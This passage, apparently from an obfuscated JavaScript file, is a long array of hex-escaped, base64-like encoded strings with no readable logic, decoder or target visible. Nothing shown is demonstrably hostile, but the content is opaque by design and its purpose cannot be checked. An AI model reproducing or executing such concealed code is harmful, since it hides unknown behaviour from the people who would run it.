x75\x67\x54\x43\x6d\x46\x39\x35\x4d\x67\x39\x49\x54\x38\x4f\x51\x4b\x67\x48\x44\x74\x4d\x4b\x50\x48\x42\x34\x3d','\x77\x34\x62\x44\x69\x30\x7a\x43\x70\x77\x58\x44\x73\x63\x4b\x6f\x77\x34\x46\x62\x4a\x73\x4b\x4a\x77\x37\x72\x44\x6d\x41\x3d\x3d','\x77\x70\x74\x56\x59\x73\x4b\x52\x77\x36\x6e\x43\x6c\x77\x3d\x3d','\x77\x70\x48\x43\x6d\x56\x67\x36\x77\x37\x6a\x44\x6c\x54\x2f\x43\x67\x30\x63\x3d','\x51\x51\x64\x43\x77\x71\x7a\x43\x6e\x63\x4f\x55','\x77\x37\x42\x55\x52\x30\x44\x43\x6a\x38\x4b\x6e\x77\x6f\x54\x44\x71\x51\x3d\x3d','\x77\x36\x4c\x44\x6b\x46\x48\x43\x76\x51\x66\x44\x70\x77\x3d\x3d','\x77\x37\x35\x64\x77\x70\x50\x43\x73\x63\x4f\x2b\x4c\x54\x48\x43\x72\x4d\x4f\x52\x56\x77\x67\x3d','\x77\x37\x4a\x70\x47\x42\x44\x43\x73\x38\x4f\x49','\x77\x6f\x39\x6b\x64\x6c\x42\x7a\x43\x41\x3d\x3d','\x66\x4d\x4f\x32\x77\x37\x76\x44\x6e\x48\x67\x53','\x77\x72\x6e\x44\x72\x63\x4f\x62\x77\x70\x33\x43\x6b\x63\x4f\x76','\x77\x6f\x6a\x44\x6d\x44\x72\x43\x70\x63\x4f\x4b','\x77\x70\x4d\x2b\x77\x6f\x50\x44\x6c\x63\x4b\x41\x41\x67\x3d\x3d','\x77\x72\x78\x58\x77\x70\x41\x3d','\x4c\x4d\x4b\x31\x63\x73\x4f\x56\x4a\x63\x4f\x4d','\x65\x4d\x4f\x54\x77\x36\x58\x44\x69\x73\x4b\x6b\x77\x72\x59\x3d','\x77\x6f\x58\x44\x74\x45\x35\x56\x77\x6f\x70\x49\x77\x36\x72\x44\x69\x79\x45\x3d','\x77\x34\x31\x36\x77\x35\x31\x2b\x47\x63\x4b\x7a','\x77\x37\x76\x43\x74\x51\x37\x43\x6e\x4d\x4f\x31\x77\x70\x46\x48\x45\x53\x7a\x44\x76\x63\x4b\x77\x77\x37\x55\x3d','\x77\x36\x58\x44\x74\x44\x4c\x44\x67\x30\x31\x55','\x62\x73\x4f\x45\x4d\x51\x50\x44\x67\x73\x4b\x6e\x77\x35\x72\x44\x6e\x4d\x4b\x4c\x58\x31\x41\x3d','\x4a\x4d\x4f\x7a\x77\x72\x48\x44\x68\x4d\x4f\x63\x77\x37\x76\x43\x6f\x43\x42\x46\x77\x6f\x68\x30\x77\x70\x67\x50','\x77\x6f\x4c\x43\x6b\x31\x63\x51\x77\x36\x54\x44\x6c\x51\x58\x43\x76\x47\x6f\x76\x77\x71\x62\x43\x70\x38\x4b\x58\x63\x58\x77\x50\x51\x53\x37\x44\x71\x31\x4d\x67\x77\x71\x6a\x44\x6b\x67\x3d\x3d','\x48\x63\x4b\x75\x77\x34\x7a\x44\x76\x38\x4b\x62\x51\x77\x3d\x3d','\x56\x4d\x4f\x68\x77\x36\x62\x44\x68\x38\x4b\x7a\x77\x72\x46\x5a\x48\x73\x4b\x65\x77\x71\x72\x44\x6e\x73\x4b\x4a\x48\x38\x4f\x45\x77\x70\x45\x63\x77\x37\x58\x44\x72\x4d\x4f\x38\x47\x53\x48\x43\x6f\x41\x3d\x3d','\x77\x6f\x4c\x44\x6b\x44\x62\x43\x70\x4d\x4f\x66\x66\x67\x3d\x3d','\x77\x70\x58\x43\x68\x38\x4f\x6a\x77\x6f\x72\x44\x67\x31\x50\x43\x76\x46\x37\x43\x6f\x32\x6e\x44\x6e\x7a\x63\x34\x42\x6d\x41\x51\x77\x37\x44\x44\x70\x73\x4b\x73\x77\x6f\x39\x46\x77\x70\x50\x43\x75\x63\x4b\x78\x77\x72\x54\x44\x72\x38\x4f\x43\x4c\x38\x4f\x54\x77\x34\x4d\x3d','\x77\x6f\x48\x44\x75\x30\x4a\x56\x77\x70\x46\x57','\x77\x37\x42\x37\x57\x45\x54\x43\x67\x38\x4b\x33\x77\x70\x6e\x44\x72\x54\x58\x44\x6e\x78\x35\x41\x61\x57\x6b\x77\x63\x38\x4f\x62\x77\x36\x63\x6a\x52\x38\x4b\x55','\x4c\x63\x4b\x44\x58\x38\x4f\x64\x63\x55\x58\x43\x75\x47\x6c\x48\x77\x71\x34\x36\x77\x36\x77\x2f\x4b\x57\x4c\x43\x6c\x38\x4f\x53\x77\x72\x44\x44\x69\x63\x4f\x34\x77\x6f\x62\x44\x6a\x79\x2f\x43\x68\x69\x7a\x44\x70\x4d\x4b\x6f\x43\x73\x4f\x58\x77\x71\x55\x6a\x5a\x73\x4f\x45\x58\x44\x37\x44\x68\x69\x38\x3d','\x77\x37\x54\x44\x75\x77\x64\x59\x77\x36\x6e\x44\x68\x67\x3d\x3d','\x77\x6f\x6f\x55\x77\x71\x76\x43\x6a\x41\x34\x61\x77\x71\x4a\x36\x77\x34\x50\x44\x68\x68\x38\x2b\x4d\x52\x48\x44\x6b\x41\x45\x50\x55\x31\x58\x43\x6f\x67\x5a\x65\x77\x37\x59\x39\x77\x70\x6a\x43\x70\x6e\x4c\x44\x6a\x51\x3d\x3d','\x77\x70\x66\x44\x6d\x6a\x44\x43\x74\x4d\x4f\x4f\x66\x6b\x44\x43\x76\x4d\x4b\x55\x62\x63\x4b\x43\x77\x72\x73\x36\x77\x70\x35\x37','\x59\x4d\x4f\x76\x77\x37\x7a\x44\x69\x32\x6b\x5a','\x41\x54\x5a\x32\x5a\x57\x4c\x43\x76\x56\x34\x3d','\x5a\x54\x66\x43\x76\x38\x4f\x35\x49\x69\x74\x32\x44\x38\x4b\x57\x77\x72\x4c\x43\x67\x47\x35\x61\x77\x36\x49\x3d','\x4c\x4d\x4b\x55\x56\x63\x4f\x62\x61\x46\x4d\x3d','\x77\x6f\x50\x43\x6a\x63\x4f\x78\x77\x6f\x72\x44\x68\x30\x54\x43\x74\x77\x3d\x3d','\x4d\x63\x4b\x79\x4b\x4d\x4b\x6b\x77\x6f\x7a\x43\x6c\x53\x6e\x43\x72\x63\x4f\x74\x77\x35\x50\x44\x6b\x63\x4f\x59\x4e\x63\x4f\x79','\x77\x6f\x6c\x30\x62\x55\x78\x71\x48\x67\x3d\x3d','\x77\x34\x44\x43\x70\x42\x37\x43\x6e\x46\x4e\x6b\x48\x67\x3d\x3d','\x77\x72\x48\x43\x6d\x56\x67\x51\x77\x36\x4c\x44\x6b\x67\x2f\x43\x76\x47\x6b\x33\x77\x72\x59\x3d','\x77\x37\x6e\x43\x70\x52\x6e\x43\x6a\x38\x4f\x31\x77\x6f\x31\x6d\x58\x48\x33\x44\x73\x73\x4b\x67\x77\x72\x66\x43\x67\x77\x3d\x3d','\x43\x47\x51\x39','\x45\x44\x39\x72\x64\x47\x72\x43\x76\x6d\x52\x35\x77\x34\x55\x56\x55\x44\x6e\x43\x75\x4d\x4f\x55\x77\x36\x77\x2b\x77\x35\x6f\x55','\x77\x71\x38\x63\x77\x6f\x45\x3d','\x65\x38\x4b\x38\x77\x37\x6c\x56\x77\x34\x35\x73\x4c\x41\x6a\x44\x6c\x57\x41\x49\x62\x51\x48\x44\x69\x73\x4b\x67\x43\x73\x4b\x59','\x57\x38\x4f\x75\x77\x37\x64\x55\x77\x37\x30\x3d','\x63\x63\x4b\x41\x77\x71\x58\x43\x67\x38\x4f\x38\x77\x6f\x39\x43\x77\x70\x49\x3d','\x77\x34\x5a\x6a\x77\x34\x4a\x6b\x43\x73\x4b\x68\x48\x45\x6f\x38\x50\x47\x37\x43\x6b\x4d\x4b\x42\x77\x35\x45\x4b\x77\x71\x76\x43\x69\x68\x45\x3d','\x5a\x73\x4b\x66\x77\x6f\x50\x43\x74\x4d\x4f\x69\x77\x6f\x64\x66\x77\x6f\x59\x3d','\x58\x38\x4f\x36\x4b\x51\x50\x44\x67\x73\x4b\x75\x77\x35\x72\x44\x6e\x73\x4b\x59\x41\x31\x6f\x4f\x52\x4d\x4f\x6f\x64\x77\x3d\x3d','\x58\x73\x4f\x6f\x50\x42\x72\x44\x6b\x41\x3d\x3d','\x5a\x57\x73\x51\x77\x37\x77\x66\x77\x70\x52\x56\x45\x33\x33\x43\x69\x63\x4f\x6e\x77\x70\x41\x2b\x42\x48\x33\x43\x71\x56\x37\x44\x69\x73\x4f\x6f\x77\x37\x51\x3d','\x77\x70\x54\x43\x6b\x4d\x4f\x70\x77\x6f\x7a\x44\x6d\x6b\x55\x3d','\x61\x47\x55\x49\x77\x37\x73\x64\x77\x70\x5a\x56\x46\x57\x44\x44\x69\x51\x3d\x3d','\x43\x6d\x4d\x42\x4f\x38\x4b\x75\x77\x71\x44\x44\x6a\x63\x4f\x30\x4c\x73\x4b\x54\x77\x35\x37\x43\x6f\x56\x44\x43\x76\x30\x4d\x71\x4d\x4d\x4f\x4f\x66\x44\x4a\x32\x77\x70\x5a\x46','\x77\x36\x74\x64\x77\x70\x50\x43\x71\x4d\x4f\x4c','\x50\x45\x45\x64','\x58\x63\x4f\x36\x4d\x51\x33\x44\x6b\x4d\x4b\x75\x77\x34\x6e\x44\x6c\x41\x3d\x3d','\x52\x33\x4d\x2b\x46\x4d\x4b\x52\x44\x38\x4f\x66\x77\x35\x6a\x44\x73\x38\x4b\x50\x4a\x52\x41\x72\x47\x63\x4f\x51\x77\x35\x4c\x44\x6b\x53\x66\x44\x6c\x4d\x4b\x32\x77\x35\x6c\x7a\x56\x4d\x4f\x6c\x52\x6e\x49\x3d','\x77\x36\x7a\x44\x72\x56\x7a\x44\x75\x77\x73\x3d','\x5a\x6d\x51\x35\x45\x38\x4b\x58\x43\x63\x4b\x77','\x77\x35\x74\x31\x61\x4d\x4f\x39','\x47\x38\x4b\x67\x77\x70\x77\x36\x46\x4d\x4f\x6f\x66\x41\x3d\x3d','\x77\x6f\x76\x44\x6a\x54\x48\x43\x73\x4d\x4f\x66\x5a\x51\x3d\x3d','\x77\x36\x42\x34\x48\x77\x66\x43\x71\x4d\x4f\x4d\x42\x43\x63\x62\x77\x35\x35\x75\x44\x47\x46\x42\x65\x67\x48\x44\x70\x48\x2f\x44\x67\x45\x63\x3d','\x77\x6f\x66\x43\x69\x63\x4f\x73\x77\x6f\x72\x44\x69\x77\x3d\x3d','\x45\x63\x4b\x4f\x63\x51\x3d\x3d','\x47\x43\x5a\x77\x63\x33\x6e\x43\x68\x56\x6c\x31\x77\x35\x67\x4f','\x77\x70\x74\x6c\x61\x6c\x74\x78\x47\x73\x4f\x72\x4f\x73\x4b\x63\x77\x6f\x33\x43\x6e\x77\x73\x64\x77\x37\x48\x44\x6d\x63\x4f\x76\x77\x70\x33\x44\x75\x63\x4b\x36\x77\x70\x58\x43\x6e\x77\x3d\x3d','\x43\x63\x4f\x32\x49\x45\x4d\x67','\x44\x73\x4b\x64\x4c\x51\x3d\x3d','\x77\x6f\x76\x44\x74\x6c\x39\x44\x77\x70\x64\x74\x77\x36\x62\x44\x6c\x79\x76\x43\x68\x38\x4f\x57','\x5a\x54\x73\x41\x77\x71\x49\x52\x4c\x63\x4f\x56\x45\x4d\x4b\x44\x59\x48\x4a\x66\x4c\x7a\x74\x54\x43\x31\x37\x43\x6a\x32\x62\x43\x67\x67\x63\x61\x50\x30\x5a\x34\x77\x35\x67\x41\x4b\x67\x3d\x3d','\x63\x78\x70\x4a\x77\x70\x6a\x43\x70\x63\x4f\x31\x77\x72\x72\x43\x6e\x63\x4b\x75\x77\x72\x6c\x74\x43\x67\x67\x74\x77\x34\x68\x43\x59\x73\x4f\x37\x4b\x4d\x4f\x50\x58\x77\x3d\x3d','\x4b\x47\x38\x74\x77\x70\x54\x43\x68\x63\x4f\x31\x58\x6a\x52\x4f\x53\x73\x4f\x74\x61\x32\x51\x2f\x77\x36\x6c\x2b\x77\x35\x41\x6a\x77\x71\x74\x41\x49\x73\x4b\x31\x63\x73\x4f\x30\x48\x63\x4f\x46\x4b\x42\x44\x44\x74\x77\x3d\x3d','\x77\x35\x35\x6a\x77\x35\x68\x34\x43\x41\x3d\x3d','\x77\x6f\x39\x6a\x61\x6b\x78\x71\x48\x38\x4b\x77\x4e\x73\x4b\x64\x77\x70\x62\x43\x69\x41\x3d\x3d','\x77\x36\x77\x59\x77\x71\x44\x43\x67\x7a\x51\x61\x77\x72\x38\x32\x77\x35\x33\x44\x6d\x51\x4d\x36\x4c\x51\x4c\x43\x68\x42\x34\x4e\x57\x6c\x37\x43\x73\x52\x5a\x33\x77\x70\x70\x78\x77\x34\x62\x44\x76\x54\x37\x43\x74\x52\x62\x43\x6a\x73\x4b\x4d\x77\x34\x33\x43\x74\x73\x4b\x68\x50\x4d\x4b\x72\x48\x38\x4f\x70\x77\x37\x37\x44\x76\x6a\x38\x75\x77\x37\x4c\x43\x69\x38\x4b\x44\x77\x36\x54\x44\x6e\x63\x4f\x4b\x62\x63\x4f\x75\x77\x71\x67\x35\x61\x6c\x6f\x54\x77\x34\x4a\x53\x77\x35\x56\x48\x49\x4d\x4f\x6a\x77\x6f\x5a\x39\x77\x71\x6b\x2b\x55\x4d\x4b\x65\x77\x37\x6e\x44\x6b\x63\x4b\x45\x4e\x73\x4b\x6b\x77\x72\x72\x44\x6a\x67\x4a\x73\x77\x70\x6a\x44\x71\x38\x4f\x71\x45\x42\x4c\x43\x6c\x38\x4f\x6c\x77\x6f\x4d\x3d','\x61\x4d\x4f\x55\x53\x77\x3d\x3d','\x77\x36\x62\x43\x6d\x51\x51\x3d','\x77\x70\x74\x4b\x77\x34\x35\x58\x4a\x53\x72\x43\x6e\x55\x4c\x43\x76\x67\x3d\x3d','\x77\x37\x62\x44\x71\x53\x6e\x44\x67\x31\x42\x49\x77\x34\x54\x43\x6f\x51\x3d\x3d','\x77\x36\x7a\x44\x71\x55\x4c\x44\x76\x51\x63\x42\x77\x72\x50\x43\x6e\x67\x3d\x3d','\x4f\x4d\x4b\x78\x49\x38\x4b\x6a','\x4a\x4d\x4f\x7a\x77\x72\x2f\x44\x73\x4d\x4f\x45\x77\x36\x72\x43\x6f\x54\x6b\x4b\x77\x70\x68\x79\x77\x70\x51\x55\x77\x35\x72\x44\x6a\x73\x4f\x53\x77\x37\x37\x44\x69\x6c\x67\x66\x77\x70\x59\x3d','\x77\x34\x62\x43\x74\x78\x33\x43\x69\x6c\x4d\x3d','\x77\x6f\x50\x44\x68\x7a\x7a\x43\x6f\x73\x4f\x47\x61\x46\x33\x44\x70\x73\x4b\x76\x5a\x38\x4b\x55\x77\x71\x30\x3d','\x51\x51\x6c\x4b\x77\x72\x50\x44\x68\x38\x4f\x54\x77\x72\x44\x43\x6f\x4d\x4b\x2b\x77\x71\x35\x32\x44\x51\x46\x69\x77\x71\x49\x44\x59\x4d\x4f\x71\x49\x38\x4f\x51\x58\x38\x4b\x2b','\x5a\x6a\x30\x39\x77\x72\x49\x4d\x4d\x38\x4b\x56\x49\x41\x3d\x3d','\x58\x63\x4f\x2b\x4d\x51\x33\x44\x6b\x63\x4b\x6e','\x58\x38\x4f\x36\x4b\x51\x50\x44\x67\x73\x4b\x75\x77\x35\x72\x44\x6e\x73\x4b\x59\x41\x31\x59\x53\x53\x63\x4f\x32\x5a\x33\x4c\x44\x68\x45\x6e\x43\x6c\x4d\x4f\x61\x53\x4d\x4b\x56\x43\x4d\x4b\x4e','\x77\x37\x48\x44\x68\x41\x6b\x37\x77\x36\x30\x3d','\x4e\x63\x4b\x78\x4b\x63\x4b\x6f\x77\x6f\x6a\x43\x6d\x6e\x50\x43\x74\x4d\x4f\x77\x77\x35\x49\x3d','\x77\x37\x58\x44\x6e\x45\x77\x3d','\x4d\x73\x4b\x37\x4d\x63\x4b\x76\x77\x6f\x37\x43\x6e\x46\x50\x43\x70\x4d\x4f\x76\x77\x35\x6b\x3d','\x41\x6e\x63\x5a\x4d\x63\x4b\x39\x77\x71\x6a\x44\x6c\x73\x4f\x31','\x65\x33\x49\x6d\x46\x4d\x4b\x58\x46\x63\x4f\x66\x77\x34\x54\x44\x76\x38\x4b\x53\x49\x6c\x41\x3d','\x63\x73\x4f\x2b\x77\x37\x48\x44\x6a\x48\x55\x3d','\x64\x73\x4f\x30\x77\x36\x66\x44\x6e\x58\x67\x45\x77\x71\x39\x4f\x77\x35\x59\x32\x77\x6f\x34\x46\x4a\x41\x3d\x3d','\x66\x63\x4f\x54\x77\x36\x2f\x44\x6e\x73\x4b\x7a','\x49\x63\x4b\x6f\x63\x73\x4f\x42\x4f\x63\x4f\x4c','\x77\x37\x2f\x44\x6f\x31\x48\x44\x76\x67\x63\x3d','\x77\x37\x68\x54\x77\x70\x37\x43\x72\x63\x4f\x48\x47\x67\x62\x43\x70\x38\x4f\x58\x55\x51\x4e\x71\x51\x38\x4b\x56\x77\x71\x6a\x43\x6a\x51\x3d\x3d','\x77\x34\x73\x50\x77\x71\x62\x43\x6e\x43\x55\x49','\x55\x4d\x4f\x30\x5a\x53\x74\x46\x77\x34\x33\x44\x75\x63\x4b\x2b\x4d\x47\x7a\x44\x75\x30\x46\x56\x77\x35\x4c\x43\x75\x77\x3d\x3d','\x77\x72\x44\x44\x6c\x63\x4f\x4a\x4b\x73\x4f\x6c\x77\x72\x48\x43\x74\x73\x4f\x6d\x62\x4d\x4f\x30\x77\x72\x38\x54\x51\x63\x4f\x37\x4a\x63\x4f\x58\x77\x72\x77\x37\x77\x36\x2f\x43\x6a\x6b\x73\x7a','\x63\x73\x4b\x47\x77\x70\x6a\x43\x6b\x38\x4f\x68\x77\x70\x45\x43\x77\x72\x31\x32\x4e\x68\x6e\x43\x73\x4d\x4b\x46\x57\x73\x4b\x6f\x55\x78\x4e\x71\x5a\x67\x3d\x3d','\x77\x70\x74\x75\x77\x71\x62\x44\x76\x56\x6b\x70\x77\x72\x48\x44\x73\x6d\x33\x44\x6f\x38\x4f\x47\x55\x51\x3d\x3d','\x47\x38\x4b\x30\x77\x6f\x63\x78\x46\x73\x4f\x37\x53\x56\x4c\x44\x6e\x57\x6a\x43\x67\x73\x4f\x6c\x77\x35\x6a\x44\x6e\x52\x6e\x43\x6d\x48\x54\x44\x67\x38\x4b\x69\x77\x36\x6a\x43\x67\x63\x4b\x37\x4c\x73\x4f\x49\x4d\x53\x4d\x4c\x77\x71\x6e\x44\x73\x67\x3d\x3d','\x51\x38\x4f\x36\x61\x43\x35\x4a','\x49\x73\x4b\x2f\x65\x51\x3d\x3d','\x47\x4d\x4b\x38\x77\x70\x77\x39\x4a\x63\x4f\x6a\x54\x56\x6a\x44\x6e\x41\x3d\x3d','\x77\x34\x52\x6e\x77\x35\x70\x71\x47\x63\x4b\x6f','\x47\x54\x4a\x79\x66\x32\x7a\x43\x73\x30\x52\x2b\x77\x35\x35\x49\x48\x57\x6a\x43\x71\x73\x4f\x66\x77\x36\x6f\x79\x77\x34\x68\x57\x63\x73\x4b\x37\x52\x44\x54\x43\x74\x38\x4b\x5a\x4b\x42\x72\x44\x73\x67\x3d\x3d','\x46\x4d\x4f\x45\x43\x51\x3d\x3d','\x77\x6f\x59\x71\x77\x70\x2f\x44\x67\x63\x4b\x64\x48\x30\x55\x3d','\x77\x72\x44\x44\x73\x4d\x4f\x63\x77\x6f\x6e\x43\x6b\x63\x4f\x30','\x63\x38\x4f\x62\x62\x38\x4b\x37\x4f\x38\x4f\x2f\x77\x37\x2f\x44\x76\x38\x4f\x4d\x44\x38\x4f\x65\x77\x37\x49\x4b\x77\x6f\x35\x65\x4f\x69\x67\x3d','\x62\x33\x30\x37\x45\x38\x4b\x54\x46\x38\x4b\x6c\x77\x35\x76\x44\x76\x38\x4b\x46','\x5a\x6e\x41\x69\x47\x4d\x4b\x56\x47\x73\x4b\x46\x77\x35\x7a\x44\x70\x4d\x4f\x59\x49\x30\x73\x35\x41\x73\x4f\x2f\x77\x35\x48\x44\x6d\x7a\x37\x43\x69\x63\x4f\x63\x77\x35\x52\x69\x57\x38\x4b\x73\x55\x47\x6a\x44\x6a\x73\x4b\x41\x77\x72\x6b\x75\x65\x73\x4f\x47\x77\x36\x45\x4a\x52\x78\x30\x66\x77\x37\x52\x55','\x77\x37\x48\x44\x69\x56\x54\x43\x75\x78\x59\x3d','\x49\x38\x4b\x74\x49\x73\x4b\x30\x77\x71\x7a\x43\x6e\x6d\x4c\x43\x73\x38\x4f\x72\x77\x37\x6a\x44\x6b\x38\x4f\x4a\x4a\x77\x3d\x3d','\x5a\x38\x4f\x6c\x77\x37\x54\x44\x6c\x6e\x6b\x5a','\x5a\x73\x4f\x41\x59\x4d\x4b\x78\x4d\x41\x3d\x3d','\x77\x71\x42\x6c\x4f\x42\x6c\x54\x46\x63\x4b\x37\x54\x4d\x4b\x73\x77\x70\x2f\x44\x6c\x63\x4f\x54\x59\x56\x7a\x43\x76\x30\x4a\x49\x52\x73\x4b\x34\x77\x36\x54\x43\x6c\x33\x68\x59\x58\x63\x4f\x6a\x77\x35\x70\x61\x77\x6f\x50\x43\x6e\x6b\x64\x31\x4b\x57\x70\x2f\x77\x71\x67\x36\x77\x70\x33\x43\x74\x4d\x4f\x47','\x77\x36\x4a\x69\x46\x42\x48\x43\x68\x73\x4f\x63\x54\x79\x59\x61\x77\x36\x35\x71\x43\x6c\x63\x3d','\x77\x71\x78\x32\x4c\x78\x35\x51','\x77\x37\x54\x44\x72\x55\x62\x44\x70\x77\x6b\x50\x77\x71\x6e\x43\x67\x73\x4b\x6e\x64\x45\x5a\x4d\x63\x78\x54\x43\x6e\x6d\x37\x44\x72\x4d\x4b\x58\x57\x4d\x4b\x4f\x77\x71\x4a\x34\x77\x34\x6f\x77\x77\x70\x37\x44\x74\x53\x72\x44\x75\x73\x4f\x4d\x62\x44\x41\x4a\x77\x34\x76\x43\x6a\x6a\x30\x4d\x77\x6f\x52\x50\x63\x77\x3d\x3d','\x65\x73\x4b\x30\x77\x37\x74\x45\x77\x34\x51\x3d','\x57\x4d\x4f\x38\x77\x37\x35\x54\x77\x35\x6c\x37\x45\x63\x4b\x74\x77\x37\x6f\x77\x77\x37\x4c\x43\x67\x67\x59\x3d','\x46\x53\x46\x6c\x65\x47\x2f\x43\x6f\x51\x3d\x3d','\x77\x6f\x78\x57\x77\x34\x74\x63\x4a\x77\x3d\x3d','\x77\x70\x42\x4d\x66\x63\x4b\x4c\x77\x37\x72\x43\x68\x55\x74\x2b\x77\x71\x58\x44\x74\x63\x4f\x54\x77\x37\x46\x58\x52\x63\x4f\x59\x77\x70\x48\x43\x72\x38\x4b\x34\x5a\x73\x4b\x71\x77\x35\x58\x43\x72\x63\x4f\x50\x77\x35\x72\x44\x6e\x53\x62\x43\x70\x41\x44\x43\x6a\x77\x68\x41\x77\x72\x52\x7a\x4e\x6e\x33\x43\x75\x4d\x4b\x57\x77\x37\x59\x41\x77\x35\x72\x44\x76\x68\x41\x37\x49\x32\x74\x59','\x64\x4d\x4f\x65\x64\x4d\x4b\x34\x50\x63\x4f\x6d\x77\x71\x49\x3d','\x77\x34\x33\x44\x70\x54\x6a\x44\x67\x6c\x5a\x55\x77\x34\x58\x43\x74\x4d\x4f\x76\x77\x37\x35\x36\x77\x72\x4c\x43\x6b\x73\x4b\x68\x56\x63\x4b\x70\x58\x79\x6c\x38\x58\x4d\x4b\x42\x77\x72\x37\x43\x68\x51\x62\x44\x74\x77\x3d\x3d','\x5a\x57\x73\x51\x77\x37\x77\x66\x77\x70\x52\x56\x45\x33\x33\x43\x69\x63\x4f\x6d\x77\x6f\x30\x78\x48\x48\x30\x3d','\x45\x69\x74\x74\x5a\x58\x2f\x43\x6f\x51\x3d\x3d','\x77\x72\x46\x56\x77\x6f\x50\x44\x6a\x33\x6b\x3d','\x77\x6f\x44\x43\x73\x53\x66\x43\x72\x6d\x44\x43\x6b\x38\x4b\x34\x57\x44\x6b\x65\x62\x38\x4b\x55\x41\x7a\x74\x44\x43\x44\x4c\x43\x6b\x4d\x4b\x37\x45\x69\x46\x42\x77\x34\x7a\x44\x6b\x73\x4b\x53\x77\x34\x62\x44\x6c\x4d\x4f\x78\x59\x73\x4f\x53','\x44\x73\x4b\x33\x77\x34\x6e\x44\x75\x63\x4b\x4b','\x63\x63\x4f\x42\x5a\x4d\x4b\x74\x46\x63\x4f\x76\x77\x72\x54\x44\x74\x73\x4f\x55\x4a\x4d\x4f\x64\x77\x36\x63\x48','\x77\x6f\x76\x43\x6b\x31\x67\x34\x77\x37\x33\x44\x68\x41\x3d\x3d','\x77\x70\x2f\x43\x69\x63\x4f\x32\x77\x70\x62\x44\x69\x56\x66\x43\x70\x6b\x58\x44\x76\x78\x6a\x44\x74\x54\x4d\x34\x46\x6b\x55\x46\x77\x37\x7a\x44\x76\x73\x4b\x39\x77\x72\x6c\x37\x77\x70\x54\x43\x75\x38\x4f\x74\x77\x71\x33\x44\x73\x38\x4f\x58\x42\x4d\x4f\x54\x77\x34\x4c\x44\x69\x63\x4f\x4e','\x55\x68\x35\x48\x77\x71\x72\x43\x6a\x41\x3d\x3d','\x65\x31\x7a\x44\x70\x63\x4b\x79\x49\x7a\x51\x30\x64\x73\x4b\x34\x56\x69\x2f\x43\x71\x57\x38\x3d','\x65\x38\x4f\x65\x77\x36\x4c\x44\x6e\x38\x4b\x77\x77\x72\x42\x43\x42\x67\x3d\x3d','\x77\x36\x74\x62\x77\x35\x50\x43\x69\x57\x42\x51\x77\x70\x4c\x43\x67\x56\x33\x43\x6c\x4d\x4f\x70\x4d\x57\x4a\x74\x61\x6b\x56\x6c\x61\x63\x4b\x43\x59\x53\x50\x43\x76\x67\x3d\x3d','\x77\x6f\x4c\x43\x6d\x4d\x4f\x73\x77\x70\x62\x44\x6d\x67\x3d\x3d','\x77\x37\x48\x44\x6a\x41\x48\x43\x71\x6b\x44\x43\x72\x63\x4f\x46\x77\x72\x30\x49\x66\x4d\x4f\x64\x77\x37\x7a\x43\x6c\x48\x2f\x44\x67\x6e\x68\x51\x77\x36\x54\x44\x69\x45\x48\x43\x6b\x46\x6f\x56\x77\x34\x39\x4e\x77\x35\x67\x32\x62\x38\x4f\x72\x77\x37\x6a\x43\x69\x31\x35\x54\x4f\x43\x50\x43\x67\x57\x33\x44\x68\x38\x4b\x41\x64\x4d\x4f\x74\x77\x35\x30\x51\x77\x70\x68\x32\x77\x71\x54\x44\x74\x73\x4b\x44\x77\x6f\x37\x43\x6b\x52\x76\x44\x70\x55\x44\x44\x76\x38\x4f\x4b\x77\x37\x66\x44\x74\x68\x41\x56\x45\x79\x58\x44\x6e\x4d\x4b\x79\x52\x4d\x4b\x41','\x62\x6a\x33\x43\x6d\x67\x3d\x3d','\x77\x72\x62\x44\x75\x4d\x4f\x2b','\x77\x70\x33\x43\x70\x54\x50\x43\x74\x48\x50\x43\x67\x41\x3d\x3d','\x77\x70\x38\x31\x77\x70\x38\x30\x43\x63\x4b\x6c\x51\x77\x6f\x34\x64\x79\x62\x44\x6a\x38\x4b\x43\x77\x34\x63\x30\x77\x72\x72\x43\x76\x6a\x50\x43\x67\x63\x4b\x31\x77\x70\x63\x35\x77\x36\x2f\x43\x6c\x33\x78\x76\x77\x37\x4d\x38\x4a\x54\x49\x66\x77\x34\x33\x44\x6d\x51\x62\x43\x6f\x63\x4b\x61\x77\x71\x62\x43\x71\x53\x5a\x53','\x77\x35\x78\x52\x54\x56\x4c\x43\x6c\x63\x4b\x68','\x4f\x63\x4b\x5a\x54\x38\x4f\x41','\x66\x57\x73\x4b\x77\x36\x41\x64','\x77\x34\x56\x4a\x59\x77\x3d\x3d','\x77\x36\x33\x44\x69\x43\x6b\x3d','\x66\x6c\x72\x44\x73\x38\x4b\x6f','\x77\x70\x70\x65\x52\x51\x3d\x3d','\x49\x4d\x4b\x52\x77\x34\x67\x3d','\x77\x6f\x76\x43\x6e\x7a\x51\x3d','\x77\x71\x6e\x44\x6e\x46\x66\x43\x6e\x51\x66\x44\x70\x73\x4b\x5a\x77\x36\x42\x65\x5a\x4d\x4f\x46','\x66\x38\x4f\x64\x77\x35\x44\x44\x6e\x38\x4b\x6b\x77\x72\x5a\x65\x44\x41\x3d\x3d','\x4a\x6d\x6f\x78','\x77\x37\x46\x54\x77\x70\x67\x3d','\x5a\x38\x4f\x6f\x77\x35\x6f\x3d','\x77\x36\x54\x44\x6d\x6c\x33\x43\x72\x77\x66\x44\x73\x63\x4b\x31\x77\x36\x4a\x63\x49\x63\x4b\x4a\x77\x37\x66\x44\x6d\x41\x3d\x3d','\x48\x4d\x4b\x34\x77\x70\x59\x3d','\x77\x34\x50\x43\x70\x42\x49\x3d','\x51\x54\x42\x4f','\x57\x73\x4b\x4b\x77\x72\x67\x32\x45\x73\x4f\x37\x54\x55\x37\x44\x6d\x69\x72\x43\x6a\x73\x4f\x54\x77\x36\x66\x44\x6e\x54\x37\x43\x6a\x6e\x48\x44\x6c\x4d\x4b\x79\x77\x71\x50\x44\x6b\x73\x4b\x4e\x46\x38\x4f\x6b\x43\x42\x39\x77\x77\x34\x66\x43\x6b\x73\x4b\x7a\x4c\x73\x4b\x7a\x51\x54\x38\x3d','\x58\x7a\x4d\x61\x77\x71\x34\x3d','\x63\x44\x72\x43\x76\x73\x4f\x2f\x4c\x43\x6f\x3d','\x62\x46\x76\x44\x72\x38\x4b\x68','\x46\x53\x64\x72\x64\x77\x3d\x3d','\x77\x36\x6a\x43\x73\x67\x33\x43\x6d\x38\x4f\x6f\x77\x70\x70\x47\x47\x44\x2f\x44\x75\x63\x4b\x32\x77\x37\x37\x44\x6e\x67\x3d\x3d','\x77\x37\x50\x44\x6f\x56\x63\x3d','\x4c\x48\x51\x67','\x65\x63\x4b\x42\x44\x73\x4b\x6f\x77\x6f\x37\x43\x6d\x48\x66\x43\x72\x